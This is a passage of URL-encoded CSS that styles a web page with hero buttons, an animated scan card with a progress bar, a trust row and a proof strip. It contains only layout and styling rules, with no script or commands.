0A%20%20%20%20%20%20%6C%69%6E%65%2D%68%65%69%67%68%74%3A%20%31%2E%37%3B%0A%20%20%20%20%20%20%74%65%78%74%2D%77%72%61%70%3A%20%70%72%65%74%74%79%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%68%65%72%6F%2D%61%63%74%69%6F%6E%73%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%66%6C%65%78%2D%77%72%61%70%3A%20%77%72%61%70%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%31%2E%35%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%72%69%6D%61%72%79%2D%61%63%74%69%6F%6E%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%69%6E%6C%69%6E%65%2D%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%37%72%65%6D%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%2E%38%35%72%65%6D%20%31%2E%31%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%2E%34%32%72%65%6D%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%38%72%65%6D%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%77%65%69%67%68%74%3A%20%38%30%30%3B%0A%20%20%20%20%20%20%74%65%78%74%2D%64%65%63%6F%72%61%74%69%6F%6E%3A%20%6E%6F%6E%65%3B%0A%20%20%20%20%20%20%62%6F%78%2D%73%68%61%64%6F%77%3A%20%76%61%72%28%2D%2D%73%68%61%64%6F%77%2D%61%63%63%65%6E%74%29%3B%0A%20%20%20%20%20%20%74%72%61%6E%73%69%74%69%6F%6E%3A%20%74%72%61%6E%73%66%6F%72%6D%20%2E%32%73%20%65%61%73%65%2C%20%66%69%6C%74%65%72%20%2E%32%73%20%65%61%73%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%72%69%6D%61%72%79%2D%61%63%74%69%6F%6E%3A%68%6F%76%65%72%20%7B%0A%20%20%20%20%20%20%74%72%61%6E%73%66%6F%72%6D%3A%20%74%72%61%6E%73%6C%61%74%65%59%28%2D%32%70%78%29%3B%0A%20%20%20%20%20%20%66%69%6C%74%65%72%3A%20%62%72%69%67%68%74%6E%65%73%73%28%31%2E%30%35%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%72%69%6D%61%72%79%2D%61%63%74%69%6F%6E%20%73%76%67%2C%0A%20%20%20%20%2E%74%65%78%74%2D%61%63%74%69%6F%6E%20%73%76%67%20%7B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%2E%39%35%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%74%65%78%74%2D%61%63%74%69%6F%6E%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%69%6E%6C%69%6E%65%2D%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%34%35%72%65%6D%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%37%39%72%65%6D%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%77%65%69%67%68%74%3A%20%37%30%30%3B%0A%20%20%20%20%20%20%74%65%78%74%2D%64%65%63%6F%72%61%74%69%6F%6E%3A%20%6E%6F%6E%65%3B%0A%20%20%20%20%20%20%74%72%61%6E%73%69%74%69%6F%6E%3A%20%63%6F%6C%6F%72%20%2E%32%73%20%65%61%73%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%74%65%78%74%2D%61%63%74%69%6F%6E%3A%68%6F%76%65%72%20%7B%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%20%7D%0A%0A%20%20%20%20%2E%74%72%75%73%74%2D%72%6F%77%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%35%72%65%6D%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%74%6F%70%3A%20%31%2E%36%72%65%6D%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%37%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%74%72%75%73%74%2D%72%6F%77%20%73%76%67%20%7B%0A%20%20%20%20%20%20%66%6C%65%78%2D%73%68%72%69%6E%6B%3A%20%30%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%2E%38%35%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%73%74%61%67%65%20%7B%0A%20%20%20%20%20%20%70%6F%73%69%74%69%6F%6E%3A%20%72%65%6C%61%74%69%76%65%3B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%67%72%69%64%3B%0A%20%20%20%20%20%20%70%6C%61%63%65%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%73%74%61%67%65%3A%3A%62%65%66%6F%72%65%20%7B%0A%20%20%20%20%20%20%63%6F%6E%74%65%6E%74%3A%20%27%27%3B%0A%20%20%20%20%20%20%70%6F%73%69%74%69%6F%6E%3A%20%61%62%73%6F%6C%75%74%65%3B%0A%20%20%20%20%20%20%69%6E%73%65%74%3A%20%30%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%32%34%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%32%34%72%65%6D%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%3A%20%61%75%74%6F%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%35%30%25%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%63%6F%6C%6F%72%2D%6D%69%78%28%69%6E%20%6F%6B%6C%61%62%2C%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%20%38%25%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%29%3B%0A%20%20%20%20%20%20%66%69%6C%74%65%72%3A%20%62%6C%75%72%28%36%30%70%78%29%3B%0A%20%20%20%20%20%20%70%6F%69%6E%74%65%72%2D%65%76%65%6E%74%73%3A%20%6E%6F%6E%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%63%61%72%64%20%7B%0A%20%20%20%20%20%20%70%6F%73%69%74%69%6F%6E%3A%20%72%65%6C%61%74%69%76%65%3B%0A%20%20%20%20%20%20%7A%2D%69%6E%64%65%78%3A%20%32%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%6D%69%6E%28%31%30%30%25%2C%20%32%33%72%65%6D%29%3B%0A%20%20%20%20%20%20%6F%76%65%72%66%6C%6F%77%3A%20%68%69%64%64%65%6E%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%63%61%72%64%29%3B%0A%20%20%20%20%20%20%62%6F%78%2D%73%68%61%64%6F%77%3A%20%76%61%72%28%2D%2D%73%68%61%64%6F%77%2D%65%6C%65%76%61%74%65%64%29%3B%0A%20%20%20%20%20%20%74%72%61%6E%73%66%6F%72%6D%3A%20%72%6F%74%61%74%65%28%32%64%65%67%29%3B%0A%20%20%20%20%20%20%61%6E%69%6D%61%74%69%6F%6E%3A%20%64%72%69%66%74%20%35%73%20%65%61%73%65%2D%69%6E%2D%6F%75%74%20%69%6E%66%69%6E%69%74%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%63%61%72%64%2D%74%6F%70%2C%0A%20%20%20%20%2E%73%63%61%6E%2D%66%6F%6F%74%65%72%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%36%72%65%6D%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%2E%39%72%65%6D%20%31%2E%31%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%62%6F%74%74%6F%6D%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%66%61%6D%69%6C%79%3A%20%76%61%72%28%2D%2D%66%6F%6E%74%2D%6D%6F%6E%6F%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%33%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%77%69%6E%64%6F%77%2D%64%6F%74%73%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%32%35%72%65%6D%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%72%69%67%68%74%3A%20%2E%34%35%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%77%69%6E%64%6F%77%2D%64%6F%74%73%20%73%70%61%6E%20%7B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%2E%34%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%2E%34%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%35%30%25%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%6F%70%61%63%69%74%79%3A%20%2E%35%35%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%77%69%6E%64%6F%77%2D%64%6F%74%73%20%73%70%61%6E%3A%66%69%72%73%74%2D%63%68%69%6C%64%20%7B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%64%61%6E%67%65%72%29%3B%0A%20%20%20%20%20%20%6F%70%61%63%69%74%79%3A%20%31%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%6C%69%76%65%2D%6C%61%62%65%6C%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%34%72%65%6D%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%6C%65%66%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%74%61%74%75%73%2D%64%6F%74%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%69%6E%6C%69%6E%65%2D%62%6C%6F%63%6B%3B%0A%20%20%20%20%20%20%66%6C%65%78%2D%73%68%72%69%6E%6B%3A%20%30%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%2E%34%34%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%2E%34%34%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%39%39%39%70%78%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%20%20%62%6F%78%2D%73%68%61%64%6F%77%3A%20%30%20%30%20%30%20%34%70%78%20%63%6F%6C%6F%72%2D%6D%69%78%28%69%6E%20%6F%6B%6C%61%62%2C%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%20%31%34%25%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%63%6F%6E%74%65%6E%74%20%7B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%32%2E%32%35%72%65%6D%20%32%2E%34%72%65%6D%20%31%2E%39%72%65%6D%3B%0A%20%20%20%20%20%20%74%65%78%74%2D%61%6C%69%67%6E%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%69%63%6F%6E%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%67%72%69%64%3B%0A%20%20%20%20%20%20%70%6C%61%63%65%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%33%2E%37%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%33%2E%37%72%65%6D%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%3A%20%30%20%61%75%74%6F%20%31%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%35%30%25%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%73%75%63%63%65%73%73%2D%73%6F%66%74%29%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%69%63%6F%6E%20%73%76%67%20%7B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%31%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%74%69%74%6C%65%20%7B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%31%2E%31%32%72%65%6D%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%77%65%69%67%68%74%3A%20%37%35%30%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%73%75%62%74%69%74%6C%65%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%74%6F%70%3A%20%2E%34%72%65%6D%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%38%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%72%6F%67%72%65%73%73%2D%74%72%61%63%6B%20%7B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%2E%33%32%72%65%6D%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%74%6F%70%3A%20%31%2E%38%72%65%6D%3B%0A%20%20%20%20%20%20%6F%76%65%72%66%6C%6F%77%3A%20%68%69%64%64%65%6E%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%39%39%39%70%78%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%72%6F%67%72%65%73%73%2D%76%61%6C%75%65%20%7B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%31%30%30%25%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%31%30%30%25%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%69%6E%68%65%72%69%74%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%20%20%61%6E%69%6D%61%74%69%6F%6E%3A%20%73%63%61%6E%2D%70%72%6F%67%72%65%73%73%20%31%2E%34%73%20%63%75%62%69%63%2D%62%65%7A%69%65%72%28%2E%32%2C%20%2E%38%2C%20%2E%32%2C%20%31%29%20%62%6F%74%68%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%73%74%61%74%73%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%6A%75%73%74%69%66%79%2D%63%6F%6E%74%65%6E%74%3A%20%73%70%61%63%65%2D%62%65%74%77%65%65%6E%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%74%6F%70%3A%20%2E%36%72%65%6D%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%66%61%6D%69%6C%79%3A%20%76%61%72%28%2D%2D%66%6F%6E%74%2D%6D%6F%6E%6F%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%32%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%73%74%61%74%73%20%73%74%72%6F%6E%67%20%7B%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%66%6F%6F%74%65%72%20%7B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%74%6F%70%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%62%6F%74%74%6F%6D%3A%20%30%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%66%6F%6F%74%65%72%20%73%76%67%20%7B%0A%20%20%20%20%20%20%66%6C%65%78%2D%73%68%72%69%6E%6B%3A%20%30%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%2E%39%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%66%6F%6F%74%65%72%20%3E%20%73%70%61%6E%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%6C%65%66%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%67%72%69%64%3B%0A%20%20%20%20%20%20%67%72%69%64%2D%74%65%6D%70%6C%61%74%65%2D%63%6F%6C%75%6D%6E%73%3A%20%72%65%70%65%61%74%28%33%2C%20%31%66%72%29%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%31%2E%36%72%65%6D%20%33%2E%34%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%62%6C%6F%63%6B%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%63%6F%6C%6F%72%2D%6D%69%78%28%69%6E%20%6F%6B%6C%61%62%2C%20%76%61%72%28%2D%2D%73%75%72%66%61%63%65%2D%6C%6F%77%29%20%35%32%25%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%3E%20%64%69%76%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%38%72%65%6D%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%2D%6C%65%66%74%3A%20%31%2E%32%35%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%69%67%68%74%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%3E%20%64%69%76%3A%66%69%72%73%74%2D%63%68%69%6C%64%20%7B%20%70%61%64%64%69%6E%67%2D%6C%65%66%74%3A%20%30%3B%20%7D%0A%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%3E%20%64%69%76%3A%6C%61%73%74%2D%63%68%69%6C%64%20%7B%20%62%6F%72%64%65%72%2D%72%69%67%68%74%3A%20%30%3B%20%7D%0A%0A%20%20%20%20%2E%70%72%6F%6F%66%2D%69%63%6F%6E%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%67%72%69%64%3B%0A%20%20%20%20%20%20%66%6C%65%78%2D%73%68%72%69%6E%6B%3A%20%30%3B%0A%20%20%20%20%20%20%70%6C%61%63%65%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%32%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%32%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%2E%33%35%72%65%6D%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%61%63%63%65%6E%74%29%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%72%6F%6F%66%2D%69%63%6F%6E%20%73%76%67%20%7B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%2E%39%35%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%73%74%72%6F%6E%67%2C%0A%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%73%6D%61%6C%6C%20%7B%20%64%69%73%70%6C%61%79%3A%20%62%6C%6F%63%6B%3B%20%7D%0A%0A%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%73%74%72%6F%6E%67%20%7B%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%37%36%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%73%6D%61%6C%6C%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%74%6F%70%3A%20%2E%32%72%65%6D%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%33%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%65%63%74%69%6F%6E%2D%6B%69%63%6B%65%72%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%62%6F%74%74%6F%6D%3A%20%31%72%65%6D%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%66%61%6D%69%6C%79%3A%20%76%61%72%28%2D%2D%66%6F%6E%74%2D%6D%6F%6E%6F%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%34%72%65%6D%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%77%65%69%67%68%74%3A%20%37%30%30%3B%0A%20%20%20%20%20%20%6C%65%74%74%65%72%2D%73%70%61%63%69%6E%67%3A%20%2E%31%34%65%6D%3B%0A%20%20%20%20%20%20%74%65%78%74%2D%74%72%61%6E%73%66%6F%72%6D%3A%20%75%70%70%65%72%63%61%73%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%65%63%74%69%6F%6E%2D%68%65%61%64%69%6E%67%20%7B%20%6D%61%78%2D%77%69%64%74%68%3A%20%33%31%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%2E%73%65%63%74%69%6F%6E%2D%68%65%61%64%69%6E%67%20%68%32%2C%0A%20%20%20%20%2E%63%68%65%63%6B%73%2D%73%65%63%74%69%6F%6E%20%68%32%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%3A%20%30%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%63%6C%61%6D%70%28%32%72%65%6D%2C%20%34%76%77%2C%20%32%2E%37%35%72%65%6D%29%3B%0A%20%20%20%20%20%20%6C%69%6E%65%2D%68%65%69%67%68%74%3A%20%31%2E%30%38%3B%0A%20%20%20%20%20%20%6C%65%74%74%65%72%2D%73%70%61%63%69%6E%67%3A%20%30%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%65%63%74%69%6F%6E%2D%68%65%61%64%69%6E%67%20%70%2C%0A%20%20%20%20%2E%63%68%65%63%6B%73%2D%73%65%63%74%69%6F%6E%20%70%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%3A%20%2E%39%72%65%6D%20%30%20%30%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%38%38%72%65%6D%3B%0A%20%20%20%20%20%20%6C%69%6E%65%2D%68%65%69%67%68%74%3A%20%31%2E%36%35%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%68%65%63%6B%2D%73%65%63%74%69%6F%6E%20%7B%20%70%61%64%64%69%6E%67%3A%20%37%2E%35%72%65%6D%20%33%2E%34%72%65%6D%20%36%2E%37%35%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%2E%63%68%65%63%6B%2D%67%72%69%64%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%67%72%69%64%3B%0A%20%20%20%20%20%20%67%72%69%64%2D%74%65%6D%70%6C%61%74%65%2D%63%6F%6C%75%6D%6E%73%3A%20%31%2E%31%66%72%20%2E%39%66%72%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%34%2E%37%72%65%6D%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%74%6F